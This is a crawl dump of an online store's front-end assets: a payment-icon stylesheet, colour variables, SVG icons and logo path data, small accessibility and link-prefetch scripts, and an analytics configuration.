f051"}.pf-pagseguro:before{content:"\f052"}.pf-cash-on-pickup:before{content:"\f053"}.pf-sage:before{content:"\f054"}.pf-elo:before{content:"\f055"}.pf-elo-alt:before{content:"\f056"}.pf-payu:before{content:"\f057"}.pf-mercado-pago:before{content:"\f058"}.pf-mercado-pago-sign:before{content:"\f059"}.pf-payshop:before{content:"\f05a"}.pf-multibanco:before{content:"\f05b"}.pf-gratipay-sign:before{content:"\f05c"}.pf-six:before{content:"\f05d"}.pf-cashcloud:before{content:"\f05e"}.pf-interac-alt:before{content:"\f05f"}.pf-klarna:before{content:"\f060"}.pf-bitpay:before{content:"\f061"}.pf-venmo:before{content:"\f062"}.pf-visa-debit:before{content:"\f063"}.pf-alipay:before{content:"\f064"}.pf-diners-alt:before{content:"\f065"}.pf-hipercard:before{content:"\f066"}.pf-skrill-alt:before{content:"\f067"}.pf-shopify:before{content:"\f068"}.pf-direct-debit:before{content:"\f069"}.pf-sodexo:before{content:"\f06a"}.pf-bpay:before{content:"\f06b"}.pf-contactless:before{content:"\f06c"}.pf-contactless-alt:before{content:"\f06d"}.pf-eth:before{content:"\f06e"}.pf-ltc:before{content:"\f06f"}.pf-visa-pay:before{content:"\f070"}.pf-wechat-pay:before{content:"\f071"}.pf-amazon-pay:before{content:"\f072"}.pf-amazon-pay-alt:before{content:"\f073"}.grecaptcha-badge{visibility:hidden}.small-footnote{font-size:8px}
/*# sourceMappingURL=dfs-styles.min.css.map */

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/css/supportedStyles.css
body_size: 324
content:
body{--primary:#208b42;--primarychat:#208b4270;--highlight:#29b555;--hover:#5FAD41;--secondary:#636363;--secondaryfaded:#63636380;--h1h2bottomborder:rgba(128,173,160,.3);--successbkg:#EFF5EA;--navfont:#444;--checkout:#00629b;--checkouthover:#1f90db;--navfont2:#e6e6e6;--border:#ccc;--black:#000;--transblack:rgba(0, 0, 0, 0.2);--white:#fff;--offwhite:#ffffff80;--boxshadow:5px 5px 4px 0px rgba(0, 0, 0, 0.20);--bgcolor:#777;--required:#df280a;--gradient1:#208b4285;--gradient2:#208b4210;--account-display:flex}

--- FILE ---
content_type: image/svg+xml
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg
body_size: 281
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
  <path d="M972.759,472.793L57.38,32.935C25.964,17.839-7.073,50.416,7.581,82.041l230.337,424.238L7.581,930.517c-14.654,31.625,18.383,64.201,49.799,49.105l915.378-439.858c28.081-13.493,28.081-53.478,0-66.972Z" fill="#636363"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11945
body_size: 160
content:
window.onload=function(){let a=document.getElementsByClassName("ccb-addtocart");for(let b,c=0;c<a.length;c++)b=a[c].children[0],b.setAttribute("data-no-instant",!0)};

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/js/prefetch-pages/fetch.min.js
body_size: 1402
content:
let mouseoverTimer,lastTouchTimestamp;const prefetches=new Map,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const a=document.body.dataset.instantIntensity;if("mousedown"==a.substr(0,9))useMousedown=!0,"mousedown-only"==a&&(useMousedownOnly=!0);else if("viewport"==a.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==a?45e4>document.documentElement.clientWidth*document.documentElement.clientHeight&&(useViewport=!0):"viewport-all"==a&&(useViewport=!0));else{const b=parseInt(a);isNaN(b)||(delayOnHover=b)}}if(isSupported){const a={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,a),useMousedown?!mousedownShortcut&&document.addEventListener("mousedown",mousedownListener,a):document.addEventListener("mouseover",mouseoverListener,a),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,a),useViewport){let a;a=window.requestIdleCallback?a=>{requestIdleCallback(a,{timeout:1500})}:a=>{a()},a(()=>{const a=new IntersectionObserver(b=>{b.forEach(b=>{if(b.isIntersecting){const c=b.target;a.unobserve(c),preload(c.href)}})});document.querySelectorAll("a").forEach(b=>{isPreloadable(b)&&a.observe(b)})})}}function touchstartListener(a){lastTouchTimestamp=performance.now();const b=a.target.closest("a");isPreloadable(b)&&preload(b.href)}function mouseoverListener(a){if(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)return;if(!("closest"in a.target))return;const b=a.target.closest("a");isPreloadable(b)&&(b.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout(()=>{preload(b.href),mouseoverTimer=void 0},delayOnHover))}function mousedownListener(a){const b=a.target.closest("a");isPreloadable(b)&&preload(b.href)}function mouseoutListener(a){a.relatedTarget&&a.target.closest("a")==a.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(a){if(!(performance.now()-lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)){const b=a.target.closest("a");if(!(1<a.which||a.metaKey||a.ctrlKey)&&b){b.addEventListener("click",function(a){1337==a.detail||a.preventDefault()},{capture:!0,passive:!1,once:!0});const a=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});b.dispatchEvent(a)}}}function isPreloadable(a){return a&&a.href?useWhitelist&&!("instant"in a.dataset)?void 0:allowExternalLinks||a.origin==location.origin||"instant"in a.dataset?["http:","https:"].includes(a.protocol)?"http:"==a.protocol&&"https:"==location.protocol?void 0:allowQueryString||!a.search||"instant"in a.dataset?a.hash&&a.pathname+a.search==location.pathname+location.search?void 0:!("noInstant"in a.dataset)||void 0:void 0:void 0:void 0:void 0}function preload(a){if(!prefetches.has(a)){const b=new AbortController;fetch(a,{method:"GET",signal:b.signal,credentials:"omit",headers:{"X-Prefetch-Request":"1"},cache:"default"}).then(()=>{}).catch(()=>{}),prefetches.set(a,b)}}document.addEventListener("click",function(){prefetches.forEach((a,b)=>{a.abort(),prefetches.delete(b)})});

--- FILE ---
content_type: application/javascript
request_url: https://us-assets.i.posthog.com/array/phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8/config.js
body_size: 39
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8'] = {
    config: {"token": "phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": false, "capturePerformance": {"network_timing": true, "web_vitals": true, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": false, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": false, "suppressionRules": []}, "sessionRecording": {"endpoint": "/s/", "consoleLogRecordingEnabled": true, "recorderVersion": "v2", "sampleRate": null, "minimumDurationMilliseconds": null, "linkedFlag": null, "networkPayloadCapture": null, "masking": null, "urlTriggers": [], "urlBlocklist": [], "eventTriggers": [], "triggerMatchType": null, "scriptConfig": {"script": "posthog-recorder"}}, "heatmaps": true, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://privacyslatking.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11945
body_size: 175
content:
window.onload=function(){for(var a=document.getElementsByTagName("img"),b=0;b<a.length;b++)if(""===a[b].alt){var c=a[b].src,d=c.split("/"),e=d[d.length-1],f=e.split("."),g=f[0];a[b].alt=g,a[b].title=g}};

--- FILE ---
content_type: image/svg+xml
request_url: https://privacyslatking.com/store/skin/frontend/base/default/images/privacyslatking-logo.svg
body_size: 24302
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1597.865 598.006">
  <defs>
    <style>
      .cls-1 {
        stroke-width: 4.873px;
      }

      .cls-1, .cls-2 {
        stroke: #206d2b;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-miterlimit: 10;
      }

      .cls-1, .cls-3 {
        fill: none;
      }

      .cls-4 {
        fill: #fff64d;
      }

      .cls-4, .cls-5, .cls-6, .cls-7, .cls-8 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: url(#linear-gradient);
        stroke-width: 4.497px;
      }

      .cls-9 {
        filter: url(#drop-shadow-1);
      }

      .cls-5 {
        fill: #206d2b;
      }

      .cls-6 {
        fill: #a4a4a5;
      }

      .cls-7 {
        fill: #fff;
      }

      .cls-3 {
        stroke: #a4a4a5;
        stroke-width: 5px;
      }

      .cls-8 {
        fill: #3b3b3b;
      }
    </style>
    <linearGradient id="linear-gradient" x1="59.534" y1="240.807" x2="498.987" y2="240.807" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#5a995a"/>
      <stop offset=".159" stop-color="#5fa25f"/>
      <stop offset=".422" stop-color="#6ebb6e"/>
      <stop offset=".497" stop-color="#74c474"/>
      <stop offset=".733" stop-color="#66ad66"/>
      <stop offset="1" stop-color="#5a995a"/>
    </linearGradient>
    <filter id="drop-shadow-1" filterUnits="userSpaceOnUse">
      <feOffset dx="1.328" dy="1.328"/>
      <feGaussianBlur result="blur" stdDeviation="3.373"/>
      <feFlood flood-color="#231f20" flood-opacity=".5"/>
      <feComposite in2="blur" operator="in"/>
      <feComposite in="SourceGraphic"/>
    </filter>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <g>
      <path class="cls-8" d="M39.909,506.578c4.086,0,7.84.386,11.257,1.153,3.417.77,6.347,1.989,8.794,3.66,2.445,1.671,4.355,3.844,5.729,6.516,1.372,2.674,2.06,5.882,2.06,9.624,0,3.809-.704,7.085-2.111,9.824-1.407,2.741-3.351,5.013-5.829,6.817-2.48,1.805-5.411,3.125-8.794,3.96-3.384.837-7.086,1.253-11.106,1.253h-8.543v16.541h9.95v8.221H11.768v-8.221h6.935v-51.128h-6.935v-8.221h28.142ZM31.366,541.265h7.237c5.694,0,9.782-1.236,12.262-3.709,2.478-2.472,3.718-5.814,3.718-10.025s-1.241-7.384-3.718-9.524c-2.48-2.138-6.568-3.208-12.262-3.208h-7.237v26.467Z"/>
      <path class="cls-8" d="M88.754,542.267h-9.749v-12.231c2.814-1.203,5.995-2.105,9.548-2.707,3.551-.601,6.834-.902,9.849-.902,3.081,0,5.845.335,8.292,1.003,2.445.669,4.538,1.703,6.282,3.107,1.742,1.404,3.081,3.208,4.02,5.414.937,2.205,1.407,4.879,1.407,8.02v16.842c0,2.005.603,3.493,1.809,4.461,1.206.969,2.847,1.453,4.925,1.453v7.419c-.537.133-1.123.233-1.759.301-.637.066-1.256.101-1.859.101-1.407,0-2.781-.168-4.121-.501-1.341-.334-2.563-.853-3.668-1.555-1.106-.701-2.027-1.604-2.764-2.706-.738-1.103-1.241-2.422-1.508-3.96h-.603c-1.407,2.874-3.535,5.18-6.382,6.917-2.848,1.738-6.282,2.607-10.302,2.607-2.211,0-4.289-.301-6.231-.903-1.944-.601-3.618-1.469-5.025-2.606-1.407-1.136-2.513-2.556-3.317-4.261-.804-1.704-1.206-3.66-1.206-5.865,0-2.739.603-5.112,1.809-7.117,1.206-2.005,2.88-3.675,5.025-5.013,2.144-1.336,4.656-2.321,7.538-2.958,2.88-.634,5.996-.953,9.347-.953h7.135v-1.403c0-1.937-.236-3.542-.703-4.812-.47-1.269-1.156-2.289-2.061-3.058-.904-.768-1.994-1.303-3.266-1.604-1.273-.301-2.68-.451-4.221-.451-1.14,0-2.463.068-3.97.201-1.508.135-2.932.436-4.271.903v6.817ZM99.709,552.794c-3.887,0-6.784.669-8.694,2.005-1.91,1.337-2.865,3.242-2.865,5.714,0,1.938.586,3.493,1.759,4.661,1.172,1.17,2.998,1.754,5.478,1.754,3.483,0,6.382-1.203,8.694-3.609,2.312-2.406,3.468-5.68,3.468-9.824v-.702h-7.84Z"/>
      <path class="cls-8" d="M148.956,527.63v3.709l-1.91,7.819h.704c.669-1.737,1.573-3.374,2.714-4.912,1.139-1.537,2.478-2.89,4.02-4.06,1.54-1.169,3.266-2.088,5.176-2.757,1.91-.668,4.036-1.003,6.382-1.003.736,0,1.473.034,2.211.1.737.068,1.407.167,2.01.301v9.725c-.537-.133-1.14-.233-1.809-.301-.671-.066-1.407-.101-2.211-.101-2.211,0-4.322.336-6.332,1.003-2.01.67-3.786,1.704-5.327,3.108-1.542,1.403-2.781,3.175-3.718,5.313-.939,2.14-1.407,4.646-1.407,7.519v13.634h7.236v7.419h-24.925v-7.419h6.231v-31.679h-7.437v-7.419h18.393Z"/>
      <path class="cls-8" d="M194.585,512.593v15.038h14.573v7.519h-14.573v19.349c0,4.21.955,7.302,2.865,9.273,1.91,1.972,5.075,2.957,9.497,2.957h1.407v7.419c-.872.133-1.877.233-3.015.301-1.141.066-2.211.101-3.216.101-5.763,0-10.37-1.519-13.82-4.562-3.452-3.04-5.176-7.935-5.176-14.686v-20.151h-7.437v-7.519h7.437v-15.038h11.458Z"/>
      <path class="cls-8" d="M266.446,526.428c3.751,0,7.135.551,10.151,1.654,3.015,1.103,5.594,2.707,7.739,4.812,2.144,2.106,3.785,4.646,4.925,7.62,1.139,2.974,1.709,6.366,1.709,10.175s-.587,7.236-1.759,10.276c-1.173,3.043-2.814,5.631-4.925,7.769-2.111,2.14-4.691,3.777-7.739,4.913-3.05,1.136-6.417,1.704-10.101,1.704-3.753,0-7.136-.569-10.151-1.704s-5.578-2.773-7.689-4.913c-2.111-2.138-3.753-4.727-4.925-7.769-1.173-3.04-1.759-6.465-1.759-10.276s.569-7.201,1.709-10.175c1.139-2.973,2.78-5.514,4.925-7.62,2.144-2.105,4.724-3.708,7.739-4.812,3.015-1.102,6.398-1.654,10.151-1.654ZM266.446,534.548c-2.146,0-4.005.401-5.578,1.203-1.575.802-2.882,1.922-3.92,3.358-1.039,1.438-1.809,3.158-2.311,5.163s-.754,4.177-.754,6.516c0,2.405.251,4.595.754,6.566.503,1.972,1.272,3.694,2.311,5.163,1.038,1.47,2.345,2.606,3.92,3.408,1.574.802,3.433,1.203,5.578,1.203s4.003-.401,5.578-1.203c1.573-.802,2.88-1.937,3.92-3.408,1.038-1.469,1.809-3.192,2.312-5.163.503-1.971.754-4.161.754-6.566,0-2.339-.251-4.511-.754-6.516s-1.274-3.725-2.312-5.163c-1.039-1.436-2.346-2.556-3.92-3.358-1.575-.802-3.434-1.203-5.578-1.203Z"/>
      <path class="cls-8" d="M333.784,510.688c-.738-.266-1.693-.485-2.865-.652-1.173-.165-2.329-.251-3.467-.251-3.686,0-6.249.853-7.689,2.556-1.441,1.704-2.161,4.461-2.161,8.271v7.018h12.463v7.519h-12.463v31.579h8.242v7.419h-26.936v-7.419h7.237v-31.579h-7.538v-7.519h7.538v-7.819c0-3.341.485-6.18,1.458-8.521.97-2.339,2.294-4.243,3.97-5.714,1.674-1.469,3.634-2.539,5.88-3.207,2.244-.668,4.639-1.003,7.186-1.003,1.742,0,3.4.134,4.975.4,1.573.268,2.965.702,4.171,1.303v7.62Z"/>
      <path class="cls-8" d="M378.106,512.593v15.038h14.573v7.519h-14.573v19.349c0,4.21.955,7.302,2.865,9.273,1.91,1.972,5.075,2.957,9.497,2.957h1.407v7.419c-.872.133-1.877.233-3.015.301-1.141.066-2.211.101-3.216.101-5.763,0-10.37-1.519-13.82-4.562-3.452-3.04-5.176-7.935-5.176-14.686v-20.151h-7.437v-7.519h7.437v-15.038h11.458Z"/>
      <path class="cls-8" d="M417.504,502.568v27.268l-2.01,7.819h.703c1.54-3.207,3.87-5.88,6.985-8.02,3.116-2.138,6.817-3.207,11.106-3.207,4.422,0,7.99,1.303,10.704,3.909,2.714,2.607,4.071,6.717,4.071,12.331v24.06h6.734v7.419h-18.191v-30.075c0-1.604-.218-2.94-.654-4.01-.436-1.068-1.022-1.937-1.759-2.606-.738-.668-1.558-1.136-2.462-1.404-.904-.266-1.827-.401-2.764-.401-1.608,0-3.166.336-4.673,1.003-1.508.67-2.849,1.605-4.02,2.808-1.173,1.202-2.095,2.64-2.764,4.311-.671,1.671-1.005,3.475-1.005,5.413v17.544h6.935v7.419h-24.624v-7.419h6.231v-56.741h-7.94v-7.419h19.398Z"/>
      <path class="cls-8" d="M475.294,553.997c.603,4.41,2.428,7.686,5.478,9.824,3.048,2.139,6.784,3.208,11.206,3.208,4.221,0,8.307-.936,12.262-2.808v8.322c-1.743.869-3.769,1.554-6.081,2.055-2.311.501-5.042.752-8.191.752-4.088,0-7.789-.519-11.106-1.554-3.317-1.036-6.131-2.589-8.443-4.662-2.311-2.071-4.105-4.662-5.377-7.769-1.274-3.107-1.91-6.699-1.91-10.777,0-3.675.518-7,1.558-9.975,1.038-2.973,2.546-5.514,4.523-7.619,1.975-2.106,4.388-3.725,7.236-4.863,2.847-1.136,6.114-1.703,9.799-1.703,3.35,0,6.348.486,8.995,1.453,2.646.97,4.89,2.323,6.734,4.061,1.842,1.739,3.249,3.844,4.221,6.316.971,2.473,1.458,5.213,1.458,8.221,0,1.337-.085,2.656-.251,3.959-.168,1.304-.42,2.491-.754,3.56h-31.358ZM496.802,547.28c0-3.743-.872-6.833-2.613-9.273-1.743-2.439-4.49-3.66-8.242-3.66-1.877,0-3.485.336-4.824,1.003-1.341.669-2.463,1.571-3.367,2.707-.904,1.138-1.592,2.491-2.061,4.06-.469,1.571-.738,3.292-.804,5.163h21.91Z"/>
      <path class="cls-8" d="M569.97,506.578c5.427,0,10.452.686,15.076,2.056,4.623,1.371,8.644,3.442,12.061,6.215,3.417,2.775,6.096,6.283,8.04,10.526,1.942,4.245,2.915,9.208,2.915,14.888,0,5.749-.972,10.744-2.915,14.988-1.944,4.245-4.623,7.769-8.04,10.576s-7.454,4.896-12.111,6.266c-4.658,1.371-9.699,2.055-15.126,2.055h-28.242v-8.221h6.935v-51.128h-6.935v-8.221h28.343ZM561.226,565.926h7.438c7.973,0,14.237-2.138,18.794-6.415,4.556-4.276,6.835-10.693,6.835-19.248,0-4.276-.587-8.02-1.759-11.228-1.173-3.208-2.865-5.864-5.076-7.97-2.211-2.105-4.909-3.674-8.09-4.712-3.183-1.035-6.751-1.554-10.704-1.554h-7.438v51.128Z"/>
      <path class="cls-8" d="M669.569,506.578v19.95h-10.452v-11.73h-22.212v20.852h20.805v8.521h-20.805v21.755h9.95v8.221h-29.549v-8.221h6.935v-51.128h-6.935v-8.221h52.263Z"/>
      <path class="cls-8" d="M751.279,525.525h-10.452v-9.824c-1.809-.802-3.719-1.354-5.729-1.655-2.01-.301-3.987-.451-5.93-.451-3.552,0-6.399.552-8.543,1.655-2.145,1.102-3.216,3.092-3.216,5.965,0,1.604.385,3.008,1.156,4.211.769,1.202,1.875,2.306,3.316,3.308,1.44,1.003,3.232,1.989,5.377,2.958,2.144.969,4.623,2.022,7.437,3.157,2.613,1.138,5.192,2.323,7.739,3.559,2.546,1.237,4.79,2.691,6.734,4.361,1.943,1.671,3.518,3.643,4.724,5.914,1.206,2.273,1.809,5.048,1.809,8.322,0,3.408-.67,6.282-2.01,8.621-1.341,2.34-3.183,4.227-5.528,5.665-2.346,1.437-5.093,2.473-8.241,3.107-3.15.634-6.533.953-10.151.953-4.422,0-8.879-.436-13.367-1.303-4.49-.868-8.443-2.072-11.86-3.61v-17.443h10.352v11.328c1.942.937,4.237,1.621,6.884,2.055,2.646.436,5.209.652,7.689.652,1.674,0,3.282-.151,4.824-.451,1.54-.301,2.897-.768,4.07-1.404,1.172-.634,2.111-1.504,2.814-2.606.703-1.103,1.055-2.456,1.055-4.06,0-1.67-.419-3.158-1.256-4.461-.839-1.303-1.96-2.472-3.367-3.509-1.407-1.036-3.065-2.005-4.975-2.908-1.91-.902-3.937-1.82-6.081-2.757-2.814-1.203-5.578-2.421-8.292-3.659-2.713-1.236-5.125-2.69-7.236-4.361-2.111-1.669-3.804-3.659-5.076-5.965-1.273-2.306-1.91-5.062-1.91-8.271,0-3.274.653-6.015,1.96-8.22,1.306-2.206,3.081-3.976,5.327-5.314,2.244-1.335,4.84-2.288,7.789-2.857,2.948-.567,6.097-.852,9.447-.852,4.221,0,8.257.368,12.111,1.102,3.852.736,7.387,1.772,10.603,3.107v15.94Z"/>
      <path class="cls-8" d="M780.927,527.63v28.873c0,3.408.804,5.864,2.413,7.368,1.608,1.504,3.518,2.256,5.729,2.256,1.742,0,3.299-.401,4.673-1.203,1.373-.802,2.528-1.888,3.468-3.258.937-1.369,1.658-2.99,2.161-4.862.503-1.871.754-3.876.754-6.015v-15.74h-6.935v-7.419h18.392v33.184c0,2.005.586,3.493,1.759,4.461,1.172.969,2.797,1.453,4.875,1.453v7.419c-.538.133-1.123.233-1.759.301-.638.066-1.256.101-1.86.101-1.406,0-2.798-.168-4.17-.501-1.374-.334-2.614-.853-3.719-1.555-1.106-.701-2.044-1.604-2.814-2.706-.771-1.103-1.292-2.422-1.559-3.96h-.603c-1.475,3.075-3.568,5.431-6.282,7.067s-5.88,2.456-9.498,2.456c-2.412,0-4.623-.386-6.633-1.153s-3.736-1.904-5.176-3.408c-1.441-1.504-2.58-3.341-3.417-5.514-.839-2.171-1.256-4.662-1.256-7.469v-22.757h-6.734v-7.419h18.191Z"/>
      <path class="cls-8" d="M842.135,527.63v4.01l-1.106,6.317h.704c1.206-3.141,3.316-5.73,6.332-7.769,3.015-2.038,6.634-3.058,10.855-3.058,2.947,0,5.544.536,7.789,1.605,2.244,1.07,4.136,2.556,5.678,4.461,1.541,1.904,2.696,4.144,3.468,6.716.769,2.574,1.156,5.364,1.156,8.372,0,3.744-.604,7.253-1.81,10.526-1.205,3.275-2.964,6.149-5.277,8.621-2.311,2.474-5.143,4.411-8.492,5.814-3.352,1.404-7.204,2.106-11.558,2.106-1.543,0-2.882-.085-4.02-.251-1.141-.167-2.179-.386-3.116-.652v14.737h8.443v7.419h-27.136v-7.419h7.237v-54.135h-7.639v-7.419h18.493ZM842.737,565.826c1.942.869,4.287,1.303,7.035,1.303,2.478,0,4.674-.467,6.583-1.404,1.91-.935,3.533-2.205,4.875-3.809,1.34-1.604,2.361-3.491,3.065-5.664.704-2.171,1.055-4.461,1.055-6.868,0-4.01-.872-7.117-2.613-9.323-1.743-2.206-4.121-3.308-7.136-3.308-1.809,0-3.502.4-5.075,1.203-1.575.802-2.949,1.904-4.12,3.308-1.173,1.403-2.078,3.042-2.714,4.912-.638,1.872-.955,3.91-.955,6.116v13.534Z"/>
      <path class="cls-8" d="M902.941,527.63v4.01l-1.106,6.317h.704c1.206-3.141,3.316-5.73,6.332-7.769,3.015-2.038,6.634-3.058,10.855-3.058,2.947,0,5.544.536,7.789,1.605,2.244,1.07,4.136,2.556,5.678,4.461,1.541,1.904,2.696,4.144,3.468,6.716.769,2.574,1.156,5.364,1.156,8.372,0,3.744-.604,7.253-1.81,10.526-1.205,3.275-2.964,6.149-5.277,8.621-2.311,2.474-5.143,4.411-8.492,5.814-3.352,1.404-7.204,2.106-11.558,2.106-1.543,0-2.882-.085-4.02-.251-1.141-.167-2.179-.386-3.116-.652v14.737h8.443v7.419h-27.136v-7.419h7.237v-54.135h-7.639v-7.419h18.493ZM903.543,565.826c1.942.869,4.287,1.303,7.035,1.303,2.478,0,4.674-.467,6.583-1.404,1.91-.935,3.533-2.205,4.875-3.809,1.34-1.604,2.361-3.491,3.065-5.664.704-2.171,1.055-4.461,1.055-6.868,0-4.01-.872-7.117-2.613-9.323-1.743-2.206-4.121-3.308-7.136-3.308-1.809,0-3.502.4-5.075,1.203-1.575.802-2.949,1.904-4.12,3.308-1.173,1.403-2.078,3.042-2.714,4.912-.638,1.872-.955,3.91-.955,6.116v13.534Z"/>
      <path class="cls-8" d="M964.349,502.568v64.16h7.94v7.419h-26.634v-7.419h7.237v-56.741h-8.04v-7.419h19.497Z"/>
      <path class="cls-8" d="M995.003,527.63v28.07c0,3.476.804,5.949,2.413,7.419,1.608,1.47,3.518,2.206,5.729,2.206,3.55,0,6.282-1.504,8.191-4.511,1.91-3.008,2.865-6.817,2.865-11.429v-14.336h-6.935v-7.419h18.392v41.604c0,9.557-2.278,16.742-6.834,21.554-4.557,4.813-10.955,7.218-19.196,7.218-2.882,0-5.512-.267-7.89-.802-2.379-.536-4.439-1.203-6.181-2.005v-8.421c1.809.936,3.835,1.637,6.08,2.106,2.244.467,4.372.702,6.382.702,5.025,0,9.029-1.488,12.011-4.461,2.981-2.975,4.473-7.737,4.473-14.286v-4.01h-.604c-1.341,2.807-3.2,4.812-5.578,6.015-2.379,1.203-5.075,1.804-8.09,1.804-4.892,0-8.894-1.504-12.011-4.511-3.115-3.008-4.673-7.351-4.673-13.033v-22.055h-6.734v-7.419h18.191Z"/>
      <path class="cls-8" d="M1038.624,585.274c1.139-.936,2.094-2.039,2.864-3.308.769-1.27,1.156-2.741,1.156-4.41,0-1.203-.201-2.122-.603-2.757-.402-.636-.872-1.286-1.407-1.955-.537-.602-1.005-1.286-1.407-2.055-.401-.768-.603-1.62-.603-2.557,0-1.669.603-3.057,1.809-4.16,1.206-1.103,2.78-1.655,4.724-1.655,2.345,0,4.07.837,5.176,2.506,1.105,1.671,1.658,3.644,1.658,5.915,0,2.073-.369,4.026-1.105,5.864-.738,1.838-1.659,3.509-2.764,5.013-1.106,1.504-2.296,2.807-3.568,3.91-1.274,1.102-2.447,1.955-3.518,2.556l-2.413-2.908Z"/>
      <path class="cls-8" d="M1115.009,506.578v8.221h-6.935v51.128h6.935v8.221h-26.534v-8.221h6.935v-51.128h-6.935v-8.221h26.534Z"/>
      <path class="cls-8" d="M1140.436,527.63v4.01l-1.508,6.015h.704c1.406-3.207,3.6-5.88,6.583-8.02,2.981-2.138,6.616-3.207,10.904-3.207,4.355,0,7.855,1.303,10.503,3.909,2.646,2.607,3.97,6.717,3.97,12.331v24.06h6.734v7.419h-18.192v-30.075c0-3.008-.688-5.163-2.06-6.466-1.374-1.303-3.133-1.955-5.277-1.955-1.675,0-3.233.336-4.674,1.003-1.441.67-2.697,1.605-3.769,2.808-1.072,1.202-1.909,2.624-2.513,4.261-.603,1.638-.904,3.458-.904,5.463v17.544h6.934v7.419h-24.624v-7.419h6.232v-31.679h-7.437v-7.419h18.392Z"/>
      <path class="cls-8" d="M1227.171,545.776h-9.548v-10.126c-1.072-.4-2.145-.684-3.215-.852-1.073-.166-2.111-.251-3.116-.251-4.422,0-7.789,1.371-10.101,4.11-2.311,2.741-3.468,6.416-3.468,11.028,0,2.942.452,5.498,1.357,7.67.904,2.172,2.144,3.977,3.718,5.414s3.4,2.506,5.478,3.207c2.076.702,4.287,1.053,6.634,1.053,1.942,0,4.036-.234,6.282-.702,2.244-.467,4.236-1.169,5.979-2.106v8.322c-1.743.936-3.853,1.637-6.332,2.105-2.479.467-5.125.702-7.939.702-4.357,0-8.226-.602-11.609-1.804-3.384-1.203-6.231-2.89-8.543-5.063-2.311-2.17-4.07-4.778-5.277-7.819-1.205-3.04-1.809-6.399-1.809-10.075,0-3.809.619-7.201,1.86-10.176,1.239-2.972,2.997-5.496,5.277-7.569,2.277-2.071,4.99-3.659,8.141-4.762,3.149-1.102,6.633-1.654,10.453-1.654,3.081,0,5.929.317,8.543.952,2.613.636,5.025,1.454,7.236,2.456v15.94Z"/>
      <path class="cls-8" d="M1245.964,562.417c1.943,0,3.533.602,4.774,1.804,1.24,1.203,1.86,2.775,1.86,4.712,0,1.872-.62,3.409-1.86,4.612-1.241,1.202-2.831,1.804-4.774,1.804-2.01,0-3.618-.602-4.824-1.804-1.206-1.203-1.809-2.74-1.809-4.612,0-1.937.603-3.509,1.809-4.712,1.206-1.202,2.814-1.804,4.824-1.804Z"/>
      <path class="cls-8" d="M1323.053,510.688c-.738-.266-1.693-.485-2.864-.652-1.174-.165-2.329-.251-3.468-.251-3.686,0-6.249.853-7.689,2.556-1.442,1.704-2.16,4.461-2.16,8.271v7.018h12.462v7.519h-12.462v31.579h8.241v7.419h-26.935v-7.419h7.237v-31.579h-7.538v-7.519h7.538v-7.819c0-3.341.485-6.18,1.458-8.521.971-2.339,2.294-4.243,3.97-5.714,1.673-1.469,3.634-2.539,5.879-3.207,2.244-.668,4.639-1.003,7.187-1.003,1.741,0,3.4.134,4.974.4,1.574.268,2.965.702,4.171,1.303v7.62Z"/>
